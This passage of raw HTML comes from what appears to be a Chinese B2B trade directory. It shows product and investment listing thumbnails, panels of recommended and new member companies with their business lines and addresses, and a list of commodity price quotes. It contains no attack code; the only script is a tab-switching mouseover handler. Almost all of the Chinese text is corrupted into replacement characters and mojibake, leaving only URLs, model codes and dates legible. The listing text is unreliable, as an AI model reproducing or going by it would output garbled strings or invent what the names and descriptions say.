<li><a href="http://www.jzlianghu.com/sell/show-9573.html" target="_blank">2015���������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9567.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201501/09/08-21-45-93-4711.gif.thumb.gif" width="90" height="90" alt="YWZ9ϵ�е���Һѹ��ʽ�ƶ���"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9567.html" target="_blank">YWZ9ϵ�е���Һ</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9566.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201501/09/08-20-48-21-4711.gif.thumb.gif" width="90" height="90" alt="TYWϵ��Һѹ��ʽ�ƶ���"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9566.html" target="_blank">TYWϵ��Һѹ��ʽ</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9565.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201501/09/08-19-55-57-4711.gif.thumb.gif" width="90" height="90" alt="ZWZAϵ��ֱ����Ź�ʽ�ƶ���"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9565.html" target="_blank">ZWZAϵ��ֱ����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9564.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201412/07/12-28-18-60-4709.jpg.thumb.jpg" width="90" height="90" alt="�½�����������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9564.html" target="_blank">�½�����������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9563.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201412/06/14-21-30-13-4709.jpg.thumb.jpg" width="90" height="90" alt="ɢװ������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9563.html" target="_blank">ɢװ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9562.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201412/06/14-08-46-11-4709.jpg.thumb.jpg" width="90" height="90" alt="����"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9562.html" target="_blank">����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9561.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201412/06/13-59-35-98-4709.jpg.thumb.jpg" width="90" height="90" alt="���� ������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9561.html" target="_blank">���� ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9560.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201411/24/19-33-50-98-4706.jpg.thumb.jpg" width="90" height="90" alt="�������ʻ��ˣ��ϸ�����Ӧ"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9560.html" target="_blank">�������ʻ��ˣ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9536.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201408/05/11-47-53-54-4686.jpg.thumb.jpg" width="90" height="90" alt="����ˮ�ֲⶨ�� ��ʳˮ�ֲⶨ�� ����ˮ�ֲⶨ��"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9536.html" target="_blank">����ˮ�ֲⶨ��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9535.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201408/05/11-46-36-54-4686.jpg.thumb.jpg" width="90" height="90" alt="����ˮ�ݲⶨ�ǳ��� ����ˮ�ݲⶨ�Ǽ۸�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9535.html" target="_blank">����ˮ�ݲⶨ��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9534.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201408/05/11-45-41-92-4686.jpg.thumb.jpg" width="90" height="90" alt="������ ������ �Զ������� ���������� ����������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9534.html" target="_blank">������ ������ </a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9529.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201402/12/11-46-33-32-4665.jpg.thumb.jpg" width="90" height="90" alt="ɽ��������Ķ�ۺ���������Ӧ����"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9529.html" target="_blank">ɽ��������Ķ��</a></li>
</ul>
</div>
<div id="product_c_3" class="cp_body_line" style="display:none">
</div>
<div id="product_c_4" class="cp_body_line" style="display:none">
<ul>
<a href="http://www.jzlianghu.com/invest/show-420.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201402/11/09-56-48-35-4664.jpg.thumb.jpg" width="90" height="90" alt="���ʹ��ݫ��--����ȫ��������"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-420.html" target="_blank">���ʹ��ݫ��--</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-419.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201402/11/09-54-31-37-4664.jpg.thumb.jpg" width="90" height="90" alt="����ݫ��--����ȫ��������"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-419.html" target="_blank">����ݫ��--����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-418.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201402/10/20-07-25-93-4664.jpg.thumb.jpg" width="90" height="90" alt="���ʸ���--����ȫ��������"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-418.html" target="_blank">���ʸ���--����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-417.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201402/10/20-05-43-59-4664.jpg.thumb.jpg" width="90" height="90" alt="�������޲�--����ȫ��������"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-417.html" target="_blank">�������޲�--��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-416.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201402/10/20-03-58-84-4664.jpg.thumb.jpg" width="90" height="90" alt="���ʴ�ײ�--����ȫ��������"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-416.html" target="_blank">���ʴ�ײ�--��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-372.html" target="_blank"><img src="http://i01.c.aliimg.com/img/ibank/2010/584/789/173987485_952450699.jpg" width="90" height="90" alt="����Ʒ�������� ��ζ��ʳ��ʳ���� Ϻ�ӽ�250�� �Ź�����������Ʒ"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-372.html" target="_blank">����Ʒ��������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-409.html" target="_blank"><img src="http://i05.c.aliimg.com/img/ibank/2012/041/973/643379140_285354017.jpg" width="90" height="90" alt="�ƻ����ǹ���β������ͷϵ�в�Ʒ��������(ͼ)"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-409.html" target="_blank">�ƻ����ǹ���</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-410.html" target="_blank"><img src="http://i05.c.aliimg.com/img/ibank/2012/873/219/636912378_44430035.jpg" width="90" height="90" alt="����ˮ����ˮ���ͷ ζ֮Ԩϵ�������� ʳƷ��ͷ ���̼���"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-410.html" target="_blank">����ˮ����ˮ��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-366.html" target="_blank"><img src="http://i03.c.aliimg.com/img/ibank/2010/415/789/173987514_952450699.jpg" width="90" height="90" alt="����Ʒ�ɻ��������� ��ζ��ʳ �Ź� ���� ��ʳ����  ���ý����"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-366.html" target="_blank">����Ʒ�ɻ�����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-367.html" target="_blank"><img src="http://i05.c.aliimg.com/img/ibank/2010/435/789/173987534_952450699.jpg" width="90" height="90" alt="����Ʒ�������� ��ζ��ʳ ��ʳ��������Ϻ��  �Ź�����������Ʒ"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-367.html" target="_blank">����Ʒ��������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-379.html" target="_blank"><img src="http://i00.c.aliimg.com/img/ibank/2012/136/606/495606631_906908418.jpg" width="90" height="90" alt="С�����ϻ�200С����������.��ֳ�豸ȫ���д�����"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-379.html" target="_blank">С�����ϻ�200С</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-382.html" target="_blank"><img src="http://i01.c.aliimg.com/img/offer2/2011/780/502/343780502_42f11cb31d910f83728fb72493c44104.jpg" width="90" height="90" alt="����ʳ�������� ɽ�������ز� ���̼��� �������"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-382.html" target="_blank">����ʳ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-384.html" target="_blank"><img src="http://i00.c.aliimg.com/img/ibank/2011/360/949/437949063_1745998922.jpg" width="90" height="90" alt="�����������ǡ�����KL450���Ϳ����������о�����"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-384.html" target="_blank">�����������ǡ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-385.html" target="_blank"><img src="http://i04.c.aliimg.com/img/ibank/2012/020/515/619515020_1501456836.jpg" width="90" height="90" alt="3ZX Cũ����ո˷����_���̴���_��ҵ����_06"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-385.html" target="_blank">3ZX Cũ����ո�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-387.html" target="_blank"><img src="http://i05.c.aliimg.com/img/ibank/2012/797/874/515478797_238402279.jpg" width="90" height="90" alt="���������ϻ�ʥ³������A"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-387.html" target="_blank">���������ϻ�ʥ</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-392.html" target="_blank"><img src="http://i03.c.aliimg.com/img/ibank/2010/984/789/173987489_952450699.jpg" width="90" height="90" alt="����ʳƷ�������� ��ζ��ʳ �º�110��ĵ���ӽ�"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-392.html" target="_blank">����ʳƷ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-399.html" target="_blank"><img src="http://i04.c.aliimg.com/img/ibank/2012/046/555/488555640_1223505735.jpg" width="90" height="90" alt="��������ز������500�˾Ƶ�ر���ˮ��Ʒ�д�����"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-399.html" target="_blank">��������ز���</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/invest/show-401.html" target="_blank"><img src="http://i01.c.aliimg.com/img/ibank/2012/462/763/669367264_285354017.jpg" width="90" height="90" alt="���������������ͷ����ƿװ����װ��װ��ͷϵ�в�Ʒ��������(ͼ)"/></a>
<li><a href="http://www.jzlianghu.com/invest/show-401.html" target="_blank">��������������</a></li>
</ul>
</div>
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m_r f_l">
<div class="cp_head">
<ul>
<li class="cp_2_2" id="com_t_1" onmouseover="Tb(1, 3, 'com', 'tab_2');"><a href="http://www.jzlianghu.com/company/"><span>VIP��ҵ</span></a></li>
<li class="cp_2_1" id="com_t_2" onmouseover="Tb(2, 3, 'com', 'tab_2');"><a href="http://www.jzlianghu.com/company/"><span>�Ƽ���ҵ</span></a></li>
<li class="cp_2_1" id="com_t_3" onmouseover="Tb(3, 3, 'com', 'tab_2');"><a href="http://www.jzlianghu.com/company/"><span>������ҵ</span></a></li>
<li class="tab"><a href="http://www.jzlianghu.com/member/grade.php" class="f_b">����</a></li>
</ul>
</div>
<div class="cpbox_body">
<div id="com_c_1" style="height:403px;overflow:hidden;">
</div>
<div id="com_c_2" style="height:403px;overflow:hidden;display:none">
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[�Ϻ�]</span><a href="http://www.jzlianghu.com/com/cnspump/" target="_blank"><font color="#299A0C">�Ϻ��гɱ�ҵ�������޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:���ıã�Ǳˮ�ã����۱ã��ܵ��ã������ã������ã���Ĥ�ã������ã��ݸ˱ã������ã��༶�ã������ͱã������ã���ձã������ã����</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[ɽ��]</span><a href="http://www.jzlianghu.com/com/songyang1100/" target="_blank"><font color="#299A0C">ɽ��ʡ۩������̩��ľ����</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:���ֹ���̻���ľ����</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[ɽ��]</span><a href="http://www.jzlianghu.com/com/555dahua/" target="_blank"><font color="#299A0C">�����кӶ����󻪻�е��</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:����� ����� ��ϻ� ���ͻ� ������ ����ֻ�����е ��ʳ�ӹ���е ���ϼӹ���е</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[����]</span><a href="http://www.jzlianghu.com/com/hbsctc/" target="_blank"><font color="#299A0C">���������ʳƷ���޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:����|ź��|��Ҷ��|��|ʳƷ�ӹ��豸��</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[ɽ��]</span><a href="http://www.jzlianghu.com/com/jiayangfood/" target="_blank"><font color="#299A0C">��������ʳƷ���޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:ʳƷ|ר���������</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[����]</span><a href="http://www.jzlianghu.com/com/jlysp2001/" target="_blank"><font color="#299A0C">����������ʳƷ���޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:��ˮ���ͷ|����ʳƷ|��ȥ��ˮ��|����ʳƷ��</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[ɽ��]</span><a href="http://www.jzlianghu.com/com/wangwmh521/" target="_blank"><font color="#299A0C">���ͺ�������ʳƷ���޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:����|����|ѩ��|����|����|��֭|�ƽ�|����</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" width="17" height="14" />&nbsp;&nbsp;&nbsp;[����]</span><a href="http://www.jzlianghu.com/com/dsdxsc/" target="_blank"><font color="#299A0C">��ɽ����ˮ���ӹ����޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:ˮ���ӹ�ԭ��|����ʳƷ|���ʸɻ�|����˿|��������|ˮ����ͷ|�䶳ʳƷ|����ʳƷ����</font></span></li>
</ul>
</div>
<div id="com_c_3" style="height:403px;overflow:hidden;display:none">
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[����]</span><a href="http://www.jzlianghu.com/com/s3n1d6h/" target="_blank"><font color="#299A0C">�Ͼ��ڻ�����|�Ͼ���Ʊ����</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ: �Ͼ��ڻ�����|�Ͼ���Ʊ���ʡ�������������������������,�����˻�����,��ϢӶ��˫��,��ӭ��ϵ!</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[����]</span><a href="http://www.jzlianghu.com/com/liuman/" target="_blank"><font color="#299A0C">����������ɭ�����������޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:�ɹ��߲˼�ˮ���ɻ�����</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[�Ϻ�]</span><a href="http://www.jzlianghu.com/com/syxw2015/" target="_blank"><font color="#299A0C">�Ϻ���Ƶ�����ɷ����޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:���������䡢�ߵ��������䡢���º�ʪ�����䡢�����ϻ������䡢믵��ϻ������䡢�¶ȳ�������䡢���Ͳ���ʽʵ���ҵȻ��������豸</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[�Ϻ�]</span><a href="http://www.jzlianghu.com/com/sdywx/" target="_blank"><font color="#299A0C">ɽ���������������޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:���������䡢�ߵ��������䡢���º�ʪ�����䡢�����ϻ������䡢믵��ϻ������䡢�¶ȳ�������䡢���Ͳ���ʽʵ���ҵȻ��������豸</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[����]</span><a href="http://www.jzlianghu.com/com/2799959487/" target="_blank"><font color="#299A0C">���Ϻ��ǻ������쳧</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:�����豸����ɰ�豸��ѡ���豸��ĥ���豸��ˮ���豸</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[����]</span><a href="http://www.jzlianghu.com/com/dengziguo/" target="_blank"><font color="#299A0C">�������㻥�ݻ����߲�רҵ������</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:�㶫�����ڣ����ţ��㽭��������������֣�ݣ��ӱ�</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[�Ϻ�]</span><a href="http://www.jzlianghu.com/com/verycd17/" target="_blank"><font color="#299A0C">�ߵ���������(�Ϻ�)���޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:��ѧ���ʼ�Ժ�����պ��죬�ʼ��������ӵ繤��ҵ�������㲿����������ҽ�ơ�ͨѶ�����ȸ��и�ҵ</font></span></li>
</ul>
<ul>
<li><span class="f_r f_gray">&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/xin.gif" width="19" height="15" />&nbsp;&nbsp;[�Ϻ�]</span><a href="http://www.jzlianghu.com/com/shlpsy2015/" target="_blank"><font color="#299A0C">��Ƶ�������Ϻ������޹�˾</a></li>
<li class="huiyuan">
<span class="f_gray"><font color="#333333">��Ӫ:���������䡢�ߵ��������䡢���º�ʪ�����䡢�����ϻ������䡢믵��ϻ������䡢�¶ȳ�������䡢���Ͳ���ʽʵ���ҵȻ��������豸</font></span></li>
</ul>
</div>
</div>
</div>
<div class="m b10">&nbsp;</div>
<div class="m330 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/member/my.php?action=add&mid=4">������ҵ�̼�</a></span><a href="http://www.jzlianghu.com/company/"><strong>�Ƽ��̼�</strong></a></div></div>
<div class="MainBoxNewC" id="MainBoxNewC">
<ul>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/cnspump/" target="_blank" title="�Ϻ��гɱ�ҵ�������޹�˾"/><img src="http://www.jzlianghu.com/file/upload/201212/05/10-29-50-58-4561.gif" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/cnspump/" target="_blank" title="�Ϻ��гɱ�ҵ�������޹�˾">�Ϻ��гɱ�ҵ�������޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ�����ıã�Ǳˮ�ã����۱ã��ܵ��ã������ã������ã���Ĥ�ã������ã��ݸ˱ã�������...</p>
<p class="pn6">��ַ���Ϻ��й�����·3088Ū�����ڲƸ��㳡��7��9F</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/songyang1100/" target="_blank" title="ɽ��ʡ۩������̩��ľ����"/><img src="http://www.jzlianghu.com/skin/default321/image/nopic.gif" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/songyang1100/" target="_blank" title="ɽ��ʡ۩������̩��ľ����">ɽ��ʡ۩������̩��ľ����</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ�����ֹ���̻���ľ����</p>
<p class="pn6">��ַ��ɽ��ʡ۩���سǶ�������</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/555dahua/" target="_blank" title="�����кӶ����󻪻�е��"/><img src="http://www.jzlianghu.com/file/upload/201211/29/17-40-19-19-4558.gif" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/555dahua/" target="_blank" title="�����кӶ����󻪻�е��">�����кӶ����󻪻�е��</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ������� ����� ��ϻ� ���ͻ� ������ ����ֻ�����е ��ʳ�ӹ���е ���ϼӹ���е</p>
<p class="pn6">��ַ��ɽ������ɽ��ʡ�����кӶ��������ֵ�</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/hbsctc/" target="_blank" title="���������ʳƷ���޹�˾"/><img src="http://i03.c.aliimg.com/img/ibank/2012/459/471/500174954_1223505735.jpg" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/hbsctc/" target="_blank" title="���������ʳƷ���޹�˾">���������ʳƷ���޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ������|ź��|��Ҷ��|��|ʳƷ�ӹ��豸��</p>
<p class="pn6">��ַ���й� ���� ����� �������Ȫ���</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/jiayangfood/" target="_blank" title="��������ʳƷ���޹�˾"/><img src="http://i04.c.aliimg.com/img/ibank/2012/477/092/482290774_319113311.jpg" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/jiayangfood/" target="_blank" title="��������ʳƷ���޹�˾">��������ʳƷ���޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ��ʳƷ|ר���������</p>
<p class="pn6">��ַ���й� ɽ�� ������ �����л�������ͤ��·601��</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/jlysp2001/" target="_blank" title="����������ʳƷ���޹�˾"/><img src="http://i04.c.aliimg.com/img/ibank/2012/368/032/635230863_44430035.jpg" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/jlysp2001/" target="_blank" title="����������ʳƷ���޹�˾">����������ʳƷ���޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ����ˮ���ͷ|����ʳƷ|��ȥ��ˮ��|����ʳƷ��</p>
<p class="pn6">��ַ���й� ���� �����о����� �����������ҵ԰</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/wangwmh521/" target="_blank" title="���ͺ�������ʳƷ���޹�˾"/><img src="http://www.jzlianghu.com/skin/default321/image/nopic.gif" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/wangwmh521/" target="_blank" title="���ͺ�������ʳƷ���޹�˾">���ͺ�������ʳƷ���޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ������|����|ѩ��|����|����|��֭|�ƽ�|����</p>
<p class="pn6">��ַ���й� ɽ�� ������ �������378��</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/dsdxsc/" target="_blank" title="��ɽ����ˮ���ӹ����޹�˾"/><img src="http://i02.c.aliimg.com/img/ibank/2012/956/032/482230659_1322749197.jpg" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/dsdxsc/" target="_blank" title="��ɽ����ˮ���ӹ����޹�˾">��ɽ����ˮ���ӹ����޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ��ˮ���ӹ�ԭ��|����ʳƷ|���ʸɻ�|����˿|��������|ˮ����ͷ|�䶳ʳƷ|����ʳƷ����</p>
<p class="pn6">��ַ���й� ���� ��ɽ�� ͭ������·890��</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/whsphs/" target="_blank" title="�ٳ���ʢƽʳƷó�����޹�˾"/><img src="http://i05.c.aliimg.com/img/ibank/2011/136/757/477757631_788515207.jpg" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/whsphs/" target="_blank" title="�ٳ���ʢƽʳƷó�����޹�˾">�ٳ���ʢƽʳƷó�����޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ����ѹ����|���ɺ���|���μ��˴���|���δ��ϴ���|���μӹ�������ѵ��</p>
<p class="pn6">��ַ���й� ɽ�� �ٳ��� ��ҵ��1��</p>
</li>
<li>
<p class="pn3"><a href="http://www.jzlianghu.com/com/szsanjiale/" target="_blank" title="������ó��(����)���޹�˾"/><img src="http://i04.c.aliimg.com/img/ibank/2012/717/693/508396717_591767678.jpg" width="80" height="64" border="0"/></a></p>
<p class="pn4"><a href="http://www.jzlianghu.com/com/szsanjiale/" target="_blank" title="������ó��(����)���޹�˾">������ó��(����)���޹�˾</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" /></p>
<p class="pn5">��Ӫ����ͷ|����ʳƷ|����|��ζƷ|����|����|����ʳƷ��</p>
<p class="pn6">��ַ���й� �㶫 �����а����� ���̽�ƽɳ���ɽ��ҵ���Ա�1��</p>
</li>
</ul>
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m330 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/member/my.php?action=add&mid=7">���¼۸�����</a></span><a href="http://www.jzlianghu.com/quote/"><strong>����۸�</strong></a></div></div>
<div class="box_body_11" id="hangqing" style="height:330px;overflow:hidden;">
<ul>
<li><span class="f_r">10-31</span><b><a href="http://www.jzlianghu.com/quote/list/98/" class="lvshe">[������]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45794.html" target="_blank" title="��Ʒ���Ӵ������ְ���������">��Ʒ���Ӵ������ְ���������</a></li>
<li><span class="f_r">10-31</span><b><a href="http://www.jzlianghu.com/quote/list/98/" class="lvshe">[������]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45793.html" target="_blank" title="��Ʒ���ӹ����������ѣ���С��Ϻ�����ʳ��">��Ʒ���ӹ����������ѣ���С��Ϻ�����</a></li>
<li><span class="f_r">07-15</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45791.html" target="_blank" title="[��]����">[��]����</a></li>
<li><span class="f_r">07-15</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45790.html" target="_blank" title="[��]����">[��]����</a></li>
<li><span class="f_r">07-15</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45789.html" target="_blank" title="[��]���Ͽ�����Ķ�����Ѿ����컶ӭǰ���ɹ�">[��]���Ͽ�����Ķ�����Ѿ����컶ӭǰ��</a></li>
<li><span class="f_r">07-03</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
